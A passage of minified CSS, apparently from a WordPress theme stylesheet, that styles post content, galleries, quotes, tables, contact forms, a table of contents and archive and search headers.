0,var(--dark-accent-90) 50%,var(--dark-accent-0) 100%);}.gallery-popup-entry > *{display:block;}.gallery-popup-entry .description-text{margin-top:7px;}.rb-gallery-popup .mfp-content{position:relative;display:inline-flex;overflow:hidden;flex-flow:column nowrap;justify-content:space-between;height:100%;text-align:center;}.e-ct-outer > *{margin-bottom:30px;}.page-header,.page-featured,.rbct{position:relative;display:block;}pre{font-family:Courier,monospace;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word;border-radius:var(--round-5);background-color:var(--flex-gray-7);}.has-lsl .s-ct-inner{display:flex;flex-flow:row nowrap;}.l-shared-sec-outer{position:relative;flex-shrink:0;padding-right:30px;padding-bottom:40px;}.e-ct-outer{flex-grow:1;min-width:0;max-width:var(--s-content-width,100%);margin-right:auto;margin-left:auto;}.l-shared-sec{font-size:18px;position:sticky;position:-webkit-sticky;top:12px;-webkit-transition:top .3s ease;transition:top .3s ease;will-change:top;}.l-shared-items{display:flex;align-items:center;flex-flow:column nowrap;border-radius:var(--round-5);background:var(--toc-bg,var(--solid-white));box-shadow:0 5px 30px var(--shadow-7);}.l-shared-sec .share-action{line-height:48px;display:inline-flex;justify-content:center;width:48px;border-radius:var(--round-5);}.l-shared-header{display:flex;align-items:center;flex-flow:column wrap;margin-bottom:10px;}.l-shared-header i{font-size:18px;}[data-theme='dark'] .rbtoc,[data-theme='dark'] .related-sec,[data-theme='dark'] .l-shared-items{background-color:var(--toc-bg,var(--dark-accent));}.elementor-widget-text-editor p:not(:last-child),.elementor-text-editor p:not(:last-child),.elementor-widget-container .rbtoc,.elementor-widget-container.inline-single-ad,.elementor-widget-container .related-sec,.rbct > *,.comment-content > *,.wp-block-column > *,.rb-text > *:where(:not(:last-child)){margin-block-start:0;margin-block-end:var(--cp-spacing,1.5rem);}.wp-block-heading,.rbct > h2,.rbct > h3,.rbct > h4,.rbct > h5,.rbct > h6,.rb-text h1,.rb-text h2,.rb-text h3,.rb-text h4,.rb-text h5,.rb-text h6{margin-block-start:0;margin-block-end:calc(var(--cp-spacing,1.5rem) * .6);}.rbct > *:last-child,.comment-content > *:last-child,.wp-block-column > *:last-child,.rbct .clearfix{margin-bottom:0;}p.has-background{border-radius:var(--round-5);}.comments-pagination{font-size:12px;display:flex;justify-content:center;margin:20px 0 20px 0;padding-bottom:30px;border-bottom:5px solid rgba(0,0,0,.07);}.comments-pagination .nav-previous,.comments-pagination .nav-next{padding-right:10px;padding-left:10px;}.rbct figure{max-width:100%;height:auto;}.rbct > *.alignleft,img.alignleft,.rbct p img.alignleft{float:left;margin-right:1.5rem;margin-left:0;}img.aligncenter,.rbct p img.aligncenter,.rbct > *.aligncenter,.entry-summary > *.aligncenter{display:block;margin-right:auto;margin-left:auto;}.rbct > *.alignright,img.alignright,.rbct p img.alignright{float:right;margin-right:0;margin-left:1.5rem;}.rbct input[type='password']{line-height:1;min-width:40%;margin-left:20px;}.post-password-form > *:not(:first-child){margin-top:1rem;}.post-password-form label{font-style:italic;}.rbct .woocommerce{margin-bottom:0;}.rbct .woocommerce div.product{margin-bottom:1.5rem;}.aligncenter{display:block;margin-right:auto;margin-left:auto;}.wp-block-image{max-width:100%;margin-right:0;margin-left:0;}.wp-block-image img,.wp-block-image.alignfull img{max-width:100%;}.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table;margin-right:0;margin-left:0;}.wp-block-image .aligncenter{display:table;margin-right:auto;margin-left:auto;}.without-sidebar .wp-block-gallery.alignwide,.without-sidebar .wp-block-image.alignwide img,.yes-wide-f .wp-block-gallery.alignwide,.yes-wide-f .wp-block-image.alignwide img{width:max(min(92vw,var(--alignwide-w)),100%);max-width:none;margin-left:calc(50% - max(min(92vw,var(--alignwide-w)),100%) / 2);}.image-caption,.wp-caption-text,.gallery-caption,.rbct .wp-block-audio figcaption,.rbct .wp-block-video figcaption,.rbct .wp-block-image figcaption,.rbct .wp-block-embed figcaption{font-size:min(var(--meta-fsize),13px);margin:0;padding-top:5px;text-transform:none;}figcaption:not(:empty):before,.wp-caption-text:before{display:inline-block;width:30px;height:.3em;margin-right:7px;content:"";border-top:1px solid;}.wp-block-image:not(.is-style-rounded) img{border-radius:var(--round-3);}.wp-block-button__link:hover,.is-style-outline > .wp-block-button__link:not(.has-background):hover,.wp-block-button__link.is-style-outline:not(.has-background):hover{color:#fff;background-color:var(--g-color);}.wp-block-image figure{margin:0;}.wp-block-image .alignleft{float:left;margin-right:1.5rem;}.wp-block-image .alignright{float:right;margin-left:1.5rem;}.wp-block-image .aligncenter > figcaption,.wp-block-image .alignleft > figcaption,.wp-block-image .alignright > figcaption,.wp-block-image.is-resized > figcaption{display:table-caption;caption-side:bottom;}.wp-block-gallery.alignleft,.wp-block-gallery.alignright,.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright{width:100%;max-width:420px;}.rbct .wp-block-cover .wp-block-cover-text a,.rbct .wp-block-gallery .blocks-gallery-image figcaption,.rbct .wp-block-gallery .blocks-gallery-item figcaption{color:var(--awhite);}.wp-block-gallery figcaption:before{display:none;}.wp-block-spacer,.rbct .wp-block-spacer{margin:0;}.wp-block-cover,.wp-block-cover-image{height:auto;color:#fff;}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright{margin-bottom:0;}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image > h2{max-width:100%;margin:0 auto !important;}.wp-block-cover__video-background,.rbct .wp-block-cover__video-background{width:100%;height:100%;}.wp-block-cover a{text-decoration:none !important;color:inherit !important;}.wp-block-cover a:hover{text-decoration:underline !important;}.single-post-outer.has-continue-reading,.elementor-widget-foxiz-single-featured,.rbct > :last-child.wp-block-image,.no-overflow{overflow:clip;}.rbct dt,.comment-content dt{font-weight:700;}.rbct a.button{display:inline-block;}.rbct img,.rbct video,.comment-content img{max-width:100%;height:auto;}.rbct address,.comment-content address{margin-bottom:30px;}cite br,p:empty,.rbct p:empty,.comment-content p:empty{display:none;}.wp-caption img[class*='wp-image-']{display:block;margin-right:auto;margin-left:auto;}.rbct figure a{border-bottom:none;}.rbct iframe{overflow:hidden;max-width:100%;margin-right:auto;margin-bottom:30px;margin-left:auto;}.rbct ol,.comment-content ol,ol.wp-block-list,.wp-block-list li ol,.elementor-widget-text-editor ol,.rb-text ol{list-style:decimal inside;}ul.wp-block-list,.rbct ul,.comment-content ul,.elementor-widget-text-editor ul,.rb-text ul{list-style:circle inside;}.wp-block-list li ul,.rbct ul ul,.comment-content ul ul,.elementor-widget-text-editor ul ul,.rb-text ul ul{list-style:disc inside;}.rbct li > ol,.rbct li > ul,.comment-content li > ol,.comment-content li > ul,.elementor-widget-text-editor li > ol,.elementor-widget-text-editor li > ul{padding-top:.5rem;padding-left:1rem;}.comment-content li,.rbct li,.elementor-widget-text-editor li{position:relative;margin-bottom:.5rem;}.rbct .wp-block-gallery ul,.rbct .wp-block-gallery ol,.rbct .wp-block-archives{list-style:none;}table{width:100%;max-width:100%;border-spacing:0;border-collapse:collapse;text-align:left;border-color:var(--flex-gray-15);}.wp-block-table thead{font-family:var(--h6-family);font-size:var(--h6-fsize);font-weight:var(--h6-fweight);font-style:var(--h6-fstyle);line-height:var(--h6-fheight,1.2);letter-spacing:var(--h6-fspace);text-transform:var(--h6-transform);}th,td{padding:.5em;border:1px solid var(--flex-gray-15);}th,.wp-block-table th{font-weight:700;border-color:var(--flex-gray-15);}thead{color:var(--awhite);background-color:var(--dark-accent);}td,.wp-block-table td,.wp-block-table.is-style-stripes{border-color:var(--flex-gray-15);}.wp-block-table tr:nth-child(odd),.wp-block-table.is-style-stripes tbody tr:nth-child(odd),tbody tr:nth-child(odd){background-color:var(--flex-gray-7);}.rbct > .wp-block-cover.aligncenter{display:flex;}.wp-block-group.has-background{padding:20px 30px;}.wp-block-group__inner-container .wp-block-button{margin-bottom:2rem;}.has-drop-cap:not(:focus):first-letter{font-size:5em;font-weight:bold;line-height:.8;}.has-drop-cap:not(:focus):after{padding-top:5px;}.rbct .gallery,.gallery{display:flex;flex-flow:row wrap;margin-top:calc(2rem - 5px);margin-bottom:calc(2rem - 5px);text-align:center;}.gallery-item{position:relative;margin:0 0 10px 0;padding:5px;}.gallery-item img{display:block;max-width:100%;margin-right:auto;margin-left:auto;}.gallery-item div{margin:0;}.rbct .attachment img{display:block;margin-right:auto;margin-left:auto;}.rbct .twitter-tweet{margin-right:auto;margin-bottom:0 !important;margin-left:auto;}.rbct blockquote.twitter-tweet{opacity:.1;}blockquote{position:relative;padding:0 1.5rem;quotes:"“" "”" "‘" "’";}blockquote > *{margin-top:.75rem;margin-bottom:.75rem;}blockquote > *:first-child{margin-top:0;}blockquote > *:last-child{margin-bottom:0;}.wp-block-quote{quotes:"“" "”";}pre.wp-block-verse{font-family:Courier,monospace;}.widget_rss cite:before,blockquote cite:before{display:inline-block;width:30px;height:.3em;margin-right:7px;content:"";color:var(--g-color);border-top:1px solid currentColor;}.wp-block-pullquote{line-height:1;padding:3em 0 1em;}.wp-block-pullquote blockquote:before{font-size:5em;line-height:0;position:relative;left:0;display:block;}.wp-block-pullquote:not(.alignleft):not(.alignright) blockquote:before{quotes:"“" "”";}.wp-block-pullquote.is-style-solid-color blockquote:before,.wp-block-pullquote.is-style-solid-color cite:before{color:inherit;}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{padding:2rem 0;}.wp-block-pullquote.alignleft cite:before,.wp-block-pullquote.alignright cite:before{width:20px;}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:0 1.75rem;}blockquote:before{font-size:2.5rem;line-height:.75;position:absolute;left:0;content:open-quote;color:var(--g-color);}.wp-block-quote.is-large:before,.wp-block-quote.is-style-large:before{font-size:3.5em;}blockquote p{font-family:var(--quote-family,var(--h1-family));font-weight:var(--quote-fweight,var(--h1-fweight));line-height:1.5;letter-spacing:var(--quote-fspace,var(--h1-fspace));text-transform:var(--quote-transform,var(--h1-transform));}.wp-block-latest-posts.is-grid li{margin-top:0;margin-bottom:.5rem;}.widget_rss cite:before{width:20px;}.rbct iframe.instagram-media{margin-right:auto;margin-bottom:1.5em;margin-left:auto;}.rbct a:where(:not(.p-url):not(button):not(.p-category):not(.is-btn):not(.table-link-depth):not(.wp-block-button__link):not(.no-link):not(.h-link)),.elementor-widget-text-editor p a,.textwidget a:where(:not(.p-url)){font-weight:var(--hyperlink-weight,700);font-style:var(--hyperlink-style,normal);-webkit-transition:var(--effect);transition:var(--effect);color:var(--hyperlink-color,inherit);text-decoration-color:var(--hyperlink-line-color,transparent);text-decoration-line:underline;text-underline-offset:1px;}.rbct a:where(:not(.p-url):not(button):not(.p-category):not(.is-btn):not(.table-link-depth):not(.wp-block-button__link):not(.no-link):not(.h-link)):hover,.elementor-widget-text-editor p a:hover,.textwidget a:where(:not(.p-url)){color:var(--g-color);text-decoration-color:var(--g-color);}.wp-block-rss a,.wp-block-categories a,.wp-block-archives a,.wp-block-latest a,.wp-block-tag-cloud a{font-family:var(--dwidgets-family);font-size:var(--dwidgets-fsize);font-weight:var(--dwidgets-fweight) !important;font-style:var(--dwidgets-fstyle) !important;line-height:1.4;-webkit-transition:var(--effect);transition:var(--effect);text-decoration:none !important;letter-spacing:var(--dwidgets-fspace);text-transform:var(--dwidgets-transform);}.wp-element-button,.elementor-button,.wp-block-button a{font-family:var(--btn-family);font-weight:var(--btn-fweight);font-style:var(--btn-fstyle);-webkit-transition:var(--effect);transition:var(--effect);text-decoration:inherit;letter-spacing:var(--btn-fspace);text-transform:var(--btn-transform);border-radius:var(--round-5);}.rbct .wp-block-embed.wp-block-embed-facebook,.rbct .wp-block-embed.wp-block-embed-instagram,.rbct .wp-block-embed.wp-block-embed-twitter{max-width:520px;margin-right:auto;margin-left:auto;}.rbct .wp-block-comments a,.rbct .wp-block-post-terms a,.web-stories-list__archive-link a{text-decoration:none;}.wp-block-heading a{text-decoration-color:currentColor !important;}.gallery-columns-1 .gallery-item{flex:0 0 100%;width:100%;}.gallery-columns-2 .gallery-item{flex:0 0 50%;width:50%;}.gallery-columns-3 .gallery-item{flex:0 0 33.333%;width:33.33%;}.gallery-columns-4 .gallery-item{flex:0 0 25%;width:25%;}.gallery-columns-5 .gallery-item{flex:0 0 20%;width:20%;}.gallery-columns-6 .gallery-item{flex:0 0 16.66%;width:16.66%;}.gallery-columns-7 .gallery-item{flex:0 0 14.285%;width:14.285%;}.gallery-columns-8 .gallery-item{flex:0 0 12.5%;width:12.5%;}.gallery-columns-9 .gallery-item{flex:0 0 11.111%;width:11.111%;}.inline-single-ad.alignfull{display:block;float:none;width:100%;}.wpcf7-form{display:flex;align-items:flex-start;flex-flow:row wrap;gap:20px 40px;}.is-input-border input:not([type='submit']),.is-input-border textarea{border:1px solid var(--flex-gray-15);background-color:transparent;}.is-input-border input:not([type='submit']):focus,.is-input-border textarea:focus{border-color:var(--flex-gray-40);}[class *='input-col-'] *:not([type='submit']):not([type='file']):not(.wpcf7-spinner){width:100%;max-width:100%;}.wpcf7-form-control-wrap.your-message,.wpcf7-form-control-wrap[data-name='your-message']{width:100%;max-width:100%;}.wpcf7-spinner{top:calc(( 2.6rem - 24px ) / 2);}.wpcf7 .wpcf7-submit{font-size:1rem;line-height:2.6rem;margin-top:10px;text-transform:inherit;}span.wpcf7-list-item{display:flex;align-items:center;margin-left:0;padding-top:10px;}.wpcf7-not-valid-tip{font-size:var(--rem-mini);padding-top:7px;}.wpcf7 form .wpcf7-response-output{font-size:var(--rem-mini);width:100%;margin:10px 0;padding:10px 20px;border:none;border-radius:var(--round-5);background-color:rgba(70,180,80,.13);}.wpcf7-file{font-family:var(--input-family);padding:15px;border:2px dashed;border-radius:var(--round-3);background-color:var(--flex-gray-7);}.wpcf7-form label{font-family:var(--btn-family);font-size:var(--btn-fsize);font-weight:var(--btn-fweight);font-style:var(--btn-fstyle);display:inline-block;width:100%;margin-bottom:7px;}.wpcf7-form.sent > *:not(.wpcf7-response-output){display:none;}.wpcf7 form.sent .wpcf7-response-output{background-color:rgba(70,180,80,.13);}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{background-color:rgba(220,50,50,.13);}.wpcf7 form.spam .wpcf7-response-output{background-color:rgba(245,110,40,.13);}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{background-color:rgba(255,185,0,.13);}button,.button,.faux-button,.rbct .wp-block-button__link,.wp-block-file .wp-block-file__button,.rbct input[type='button'],.rbct input[type='reset'],.rbct input[type='submit']{text-decoration:none;}ul.rb-list,ol.rb-list{padding-left:0;list-style:none;}.rb-list li:before{font-family:"ruby-icon" !important;font-size:var(--em-mini);position:relative;display:inline-block;margin-right:7px;content:"";color:#5e8858;}.wp-block-group__inner-container > *:not(:last-child){margin-bottom:1.5rem;}.rbct .wp-block-file .wp-block-file__button{display:table;margin-top:calc(.75 * 1em);margin-left:0;padding:.7em 1.5em;color:var(--awhite);border-radius:var(--round-5);background-color:var(--g-color);}.rbct > p > img{margin-top:1rem;margin-bottom:1rem;}.rbct > figure.wp-caption.alignleft,.rbct > figure.wp-caption.alignnone,.rbct > figure.wp-caption.aligncenter,.rbct > figure.wp-caption.alignright{margin-top:1rem;}.page-template-default .s-ct .comment-box-wrap.entry-sec,.page-template-default .rbct > *.alignright{clear:both;}.single-rb-etemplate{padding-top:50px;}.single-rb-etemplate ul,.single-rb-etemplate ol{list-style:none;}.rb-admin-info{font-size:11px;padding:7px 10px;text-align:center;color:#000;border-radius:7px;background-color:#fc0;}.wp-block-pullquote.is-style-solid-color blockquote{margin-bottom:0;padding:30px;}.wp-block-pullquote.is-style-solid-color blockquote:before{margin-bottom:0;}.rbtoc{display:inline-flex;float:none;flex-flow:column nowrap;width:100%;max-width:100%;margin-right:0;padding:20px 20px 13px;border-radius:var(--round-5);background-color:var(--toc-bg,transparent);box-shadow:0 5px 30px var(--shadow-7);}.toc-header{display:flex;overflow:hidden;align-items:center;width:100%;}.toc-header .rbi-read{line-height:0;margin-right:7px;color:var(--g-color);}.toc-content a{position:relative;display:block;padding-top:7px;padding-bottom:7px;-webkit-transition:var(--effect);transition:var(--effect);opacity:1;break-inside:avoid-column;}.toc-content a:not(:first-child){border-top:1px solid var(--flex-gray-15);}.toc-content a:before{font-size:var(--em-mini);display:inline-flex;flex-grow:0;margin-right:5px;padding:0 4px;-webkit-transition:var(--effect);transition:var(--effect);color:var(--awhite);border-radius:var(--round-3);background-color:var(--dark-accent);}.toc-content a:visited,[data-theme='dark'] .toc-content a:visited:not(:hover):before{color:var(--flex-gray-15);}.toc-content a:hover{opacity:1;color:var(--g-color);}.toc-content a:hover:before{background-color:var(--g-color);}.rbtoc.no-numlist a:before{display:none;}body:not([data-theme='dark']) .toc-content a:visited:not(:hover):before{background-color:var(--flex-gray-15);}.toc-content{position:relative;padding-top:15px;counter-reset:table-content;}.wp-block-file a:not(.wp-block-file__button):before{font-family:"ruby-icon";margin-right:5px;content:"";}.wp-block-file a:not(.wp-block-file__button){text-decoration:none !important;}.table-link{counter-reset:table-content-subsection;}.table-link:before{content:counter(table-content);counter-increment:table-content;}.table-link-depth:before{content:counter(table-content) "." counter(table-content-subsection);counter-increment:table-content-subsection;}.table-link-depth{margin-left:20px;}.table-left .table-link-depth:before{margin-right:3px;}.depth-1{counter-reset:table-content-depth2;}.depth-2{margin-left:40px;counter-reset:table-content-depth3;}.depth-3{margin-left:60px;}.table-link-depth.depth-2:before{content:counter(table-content) "." counter(table-content-subsection) "." counter(table-content-depth2);counter-increment:table-content-depth2;}.table-link-depth.depth-3:before{content:counter(table-content) "." counter(table-content-subsection) "." counter(table-content-depth2) "." counter(table-content-depth3);counter-increment:table-content-depth3;}.toc-toggle{display:flex;flex-grow:1;justify-content:flex-end;cursor:pointer;-webkit-transition:var(--effect);transition:var(--effect);text-decoration:none !important;}.toc-toggle:hover{color:var(--g-color);}.toc-toggle i{font-size:var(--h3-fsize);line-height:24px;display:inline-flex;height:24px;-webkit-transition:var(--effect);transition:var(--effect);}.toc-toggle.activate i{-webkit-transform:rotate(180deg);transform:rotate(180deg);}.wp-block-archives,.wp-block-categories{max-width:350px;}.wp-block-categories-list .count,.wp-block-archives-list .count{font-size:11px;line-height:18px;float:right;min-width:18px;padding:0 3px;-webkit-transition:var(--effect);transition:var(--effect);text-align:center;color:var(--awhite);background-color:var(--dark-accent);}.wp-block-calendar table th{background-color:transparent;}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:inherit;}.wp-block-latest-comments li{margin-bottom:20px;}.wp-block-latest-comments a.wp-block-latest-comments__comment-author{text-decoration:none !important;}.wp-block-latest-comments a.wp-block-latest-comments__comment-link{font-family:var(--h4-family);font-size:var(--h4-fsize);font-weight:var(--h4-fweight);line-height:var(--h4-fheight,1.4);margin-top:2px;margin-bottom:0;text-decoration:none !important;}.wp-block-latest-comments .wp-block-latest-comments__comment-date{font-size:12px;font-weight:500;margin-top:5px;color:var(--meta-fcolor);}.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt{font-size:var(--rem-small);line-height:1.7;margin-top:12px;}.wp-block-latest-posts li{font-family:var(--h4-family);font-size:var(--h4-fsize);font-weight:var(--h4-fweight);line-height:var(--h4-fheight,1.4);position:relative;display:block;width:100%;}.rtl .wp-block-latest-posts li{display:inline-flex;align-items:center;}.wp-block-separator.is-style-dots:before{padding-left:1.5rem;letter-spacing:1.5rem;}.wp-block-latest-posts li:before{font-family:"ruby-icon" !important;font-size:8px;font-weight:normal;display:inline;margin-right:6px;content:"";-webkit-transition:var(--effect);transition:var(--effect);vertical-align:middle;}.wp-block-latest-posts li:hover:before{text-decoration:none;color:var(--awhite);background-color:var(--g-color);}.wp-block-latest-posts__post-date{font-size:12px;margin-top:5px;color:var(--meta-fcolor);}.wp-block-rss .wp-block-rss__item-title a{font-family:var(--h4-family);font-size:var(--h4-fsize);font-weight:var(--h4-fweight);display:block;letter-spacing:var(--h4-fspace);}.wp-block-rss .wp-block-rss__item-title a:before{font-family:"ruby-icon" !important;font-size:var(--em-mini);position:relative;margin-right:7px;content:"B";}.wp-block-rss li.wp-block-rss__item{margin-bottom:15px;}hr.wp-block-separator:not(.is-style-dots):not(.is-style-wide){max-width:100px;margin-left:0;}.wp-block-separator:not(.is-style-dots){position:relative;display:block;height:10px;margin-top:30px;margin-bottom:30px;opacity:1;border:none;background-color:transparent;background-image:radial-gradient(currentColor 1px,transparent 1px);background-repeat:repeat;background-position:1px 1px;background-size:5px 5px;}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){position:relative;display:block;width:100%;max-width:100%;height:10px;margin-top:30px;margin-bottom:30px;opacity:.25;border:none;background-color:transparent;background-image:radial-gradient(currentColor 1px,transparent 1px);background-repeat:repeat;background-position:1px 1px;background-size:5px 5px;}.rbct *::selection{background:#cfddf0;}[data-theme='dark'] .rbct *::selection{background:#3e4c5f;}.wp-block-code code{font-family:Courier,monospace;display:block;white-space:pre-wrap;overflow-wrap:break-word;}.highlight-shares{line-height:0;z-index:999;cursor:pointer;-webkit-transition:all .3s var(--timing);transition:all .3s var(--timing);}.highlight-shares i{font-size:16px;display:inline-flex;align-items:center;justify-content:center;width:32px;height:38px;color:var(--awhite);}.highlight-shares i.rbi-reddit{font-size:20px;margin-top:-2px;}.highlight-shares > div:first-child{display:flex;align-items:center;flex-flow:row nowrap;border-radius:var(--round-7);background-color:var(--absolute-dark);box-shadow:0 4px 15px rgba(0,0,0,.15);}.highlight-shares > div:last-child{left:50%;margin-left:-5px;border-top:5px solid var(--absolute-dark);box-shadow:0 4px 15px rgba(0,0,0,.15);}.page-selected-outer{display:flex;align-items:center;flex-flow:row nowrap;border-radius:var(--round-7);box-shadow:0 5px 30px var(--shadow-7);}.page-selected-title{display:flex;align-items:center;padding:0 10px;}.page-selected-title span{line-height:1;padding:7px 15px;color:var(--awhite);border-radius:var(--round-3);background-color:var(--g-color);}.page-selected-current{display:flex;align-items:center;cursor:pointer;}.page-selected{position:relative;display:flex;flex-grow:1;padding:10px;}.page-selected-nav{padding:10px;}.page-selected-list{position:absolute;z-index:888;top:-9999px;right:-10px;left:-10px;display:block;cursor:auto;-webkit-transition:top 0s ease .2s,opacity .2s var(--timing),margin .2s var(--timing) .2s;transition:top 0s ease .2s,opacity .2s var(--timing),margin .2s var(--timing) .2s;pointer-events:none;opacity:0;border-radius:var(--round-3);background:var(--solid-white);box-shadow:0 4px 30px var(--shadow-7);}.page-selected:hover .page-selected-list{top:calc(100% - 1px);bottom:auto;visibility:visible;max-width:1200px;margin-top:0;-webkit-transition:top 0s ease 0s,opacity .2s var(--timing),margin .2s var(--timing) 0s;transition:top 0s ease 0s,opacity .2s var(--timing),margin .2s var(--timing) 0s;pointer-events:auto;opacity:1;}.page-selected-nav.page-links{margin-top:0;}.page-selected-nav.page-links .post-page-numbers{padding:0 10px;}.page-list-item:last-child{border:none;}.page-list-item .current,.page-selected-nav .empty-link{pointer-events:none;opacity:.5;}.page-list-item > *{display:block;padding:7px 20px;-webkit-transition:var(--effect);transition:var(--effect);border-bottom:1px solid var(--flex-gray-15);}.page-list-item a:hover{color:var(--g-color);border-color:transparent;background-color:var(--flex-gray-7);}.rb-video-ires{position:relative;display:block;width:100%;padding-bottom:56.25%;}.rb-video-ires iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.medium-entry-size .rbct > *{font-size:1.1em;}.medium-entry-size .rbct h1{font-size:calc(var(--h1-fsize) * 1.1);}.medium-entry-size .rbct h2{font-size:calc(var(--h2-fsize) * 1.1);}.medium-entry-size .rbct h3{font-size:calc(var(--h3-fsize) * 1.1);}.medium-entry-size .rbct h4{font-size:calc(var(--h4-fsize) * 1.1);}.medium-entry-size .rbct h5{font-size:calc(var(--h5-fsize) * 1.1);}.medium-entry-size .rbct h6{font-size:calc(var(--h6-fsize) * 1.1);}.big-entry-size .rbct > *{font-size:1.2em;}.big-entry-size .rbct h1{font-size:calc(var(--h1-fsize) * 1.2);}.big-entry-size .rbct h2{font-size:calc(var(--h2-fsize) * 1.2);}.big-entry-size .rbct h3{font-size:calc(var(--h3-fsize) * 1.2);}.big-entry-size .rbct h4{font-size:calc(var(--h4-fsize) * 1.2);}.big-entry-size .rbct h5{font-size:calc(var(--h5-fsize) * 1.2);}.big-entry-size .rbct h6{font-size:calc(var(--h6-fsize) * 1.2);}.font-resizer-trigger{display:inline-flex;align-items:center;flex-flow:row nowrap;padding-left:5px;-webkit-transition:var(--effect);transition:var(--effect);}.font-resizer-trigger:after{font-family:"ruby-icon" !important;font-size:9px;padding-left:1px;content:"";}.medium-entry-size .font-resizer-trigger{-webkit-transform:scale(1.07);transform:scale(1.07);}.big-entry-size .font-resizer-trigger{-webkit-transform:scale(1.15);transform:scale(1.15);}.archive-header{position:relative;z-index:1;padding-top:25px;padding-bottom:25px;}.solid-bg{background-color:var(--flex-gray-7);}.is-pattern:before{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;width:100%;height:100%;content:"";pointer-events:none;opacity:.15;}.pattern-dot:before{background-image:radial-gradient(var(--body-fcolor) 1px,transparent 1px);background-size:15px 15px;}.pattern-dot2:before{background-image:radial-gradient(var(--body-fcolor) 1px,transparent 1px),radial-gradient(var(--body-fcolor) 1px,var(--solid-white) 1px);background-position:0 0,10px 10px;background-size:20px 20px;}.pattern-diagonal:before{background:repeating-linear-gradient(45deg,var(--body-fcolor),var(--body-fcolor) 7px,transparent 7px,transparent 37px);}.pattern-diagonal2:before{background-image:repeating-linear-gradient(-90deg,var(--body-fcolor),var(--body-fcolor) 1px,transparent 0,transparent 50%);background-size:24px 24px;}.is-pattern.pattern-diagonal:before,.is-pattern.pattern-diagonal2:before{opacity:.05;}.archive-inner{position:relative;z-index:10;display:flex;align-items:center;flex-flow:row nowrap;}.archive-title.b-follow{display:flex;align-items:center;flex-flow:row wrap;gap:20px;}.is-centered .archive-title.b-follow{flex-flow:column nowrap;gap:10px;}.e-archive-title{color:var(--archive-hcolor,var(--h1-fcolor));}.e-archive-title *{color:inherit;}.b-follow .rb-follow{width:auto;min-width:100px;padding-right:15px;padding-left:15px;border-radius:var(--round-7);}.b-follow .rb-follow i{-webkit-transform:none !important;transform:none !important;}.b-follow a{width:100%;}.b-follow .rb-follow i:after{font-family:var(--meta-b-family);font-size:inherit;font-weight:var(--meta-b-fweight);margin-left:5px;content:attr(data-title);}.light-scheme .b-follow .rb-follow{border-color:currentColor;}.archive-header-content{flex-grow:1;}.archive-header-content .qlinks-inner{justify-content:center;}.taxonomy-description{column-count:var(--excerpt-columns,1);column-gap:var(--excerpt-gap,1.5em);}.taxonomy-description:not(.e-taxonomy-description){max-width:720px;}.light-scheme .taxonomy-description,.light-scheme .taxonomy-description *{color:var(--absolute-light);}.subcat-wrap{display:flex;align-items:center;flex-flow:row wrap;}.subcat-wrap > *{font-size:.8rem;display:inline-flex;}.subcat-heading{align-items:center;margin-right:4px;color:var(--g-color);}.subcat-heading i{font-size:11px;margin-right:4px;}.h5.sub-cat-item a{position:relative;margin-right:1px;padding:4px;-webkit-transition:var(--effect);transition:var(--effect);white-space:nowrap;}.sub-cat-item:not(:last-child) a:after{position:absolute;top:50%;right:-1px;display:inline-flex;height:10px;margin-top:-5px;content:"";border-left:1px solid var(--flex-gray-15);}.category-hero-wrap{position:relative;display:flex;flex-flow:row nowrap;flex-grow:0;width:100%;max-width:420px;}.archive-header .category-hero-wrap{width:33.33%;}.category-hero-item{position:relative;z-index:100;display:flex;width:100%;}.category-hero-item:nth-child(2){position:absolute;z-index:0;top:15px;left:15px;-webkit-filter:blur(5px);filter:blur(5px);}.category-hero-item-inner{position:relative;display:block;overflow:hidden;width:100%;padding-bottom:60%;border-radius:var(--round-5);}.category-hero-item img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;height:100%;object-fit:cover;}.archive-header-content > *:not(:last-child){margin-bottom:15px;}.category-feat-overlay{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;display:block;width:100%;height:100%;}.archive-header.category-header-2{position:relative;margin-bottom:40px;padding-top:50px;padding-bottom:50px;background-color:var(--dark-accent);}.category-header-2 .archive-title{justify-content:center;}.category-header-2 .archive-header-content{position:relative;z-index:10;display:flex;align-items:center;flex-flow:column nowrap;text-align:center;}.category-header-2 .archive-title.has-follow{flex-flow:column nowrap;}.yes-hd-transparent .archive-header.category-header-2{padding-top:calc(50px + var(--nav-height));}.category-header-2 .qlink,.category-header-4 .qlink{font-size:.8rem;--qlink-padding:7px 12px;}.archive-header.category-header-3,.archive-header.category-header-4{padding-top:20px;padding-bottom:20px;}.category-header-4 .breadcrumb-wrap,.category-header-4 .archive-title,.category-header-4 .taxonomy-description{justify-content:center;max-width:720px;margin-right:auto;margin-left:auto;text-align:center;}.category-header-3 .archive-header-content .breadcrumb-wrap,.category-header-4 .archive-header-content .breadcrumb-wrap{margin-bottom:5px;}.category-feat-overlay img{width:100%;height:100%;opacity:.5;-webkit-filter:blur(5px);filter:blur(5px);object-fit:cover;}.blog-wrap{margin-top:30px;margin-bottom:30px;}.blog-content > .block-h{margin-bottom:20px;}.without-sidebar .blog-content{flex-basis:100%;width:100%;}.search-header{position:relative;display:block;padding-top:25px;}.yes-hd-transparent .search-header{padding-top:calc(40px + var(--nav-height));color:var(--awhite);}.search-header:before{position:absolute;top:0;right:0;bottom:27px;left:0;content:"";pointer-events:none;background-color:var(--flex-gray-7);}.search-header-inner{position:relative;z-index:1;}.search-header-content{display:block;margin-bottom:25px;text-align:center;}.search-subtitle{display:block;margin-top:10px;color:var(--meta-fcolor);}.search-header-form 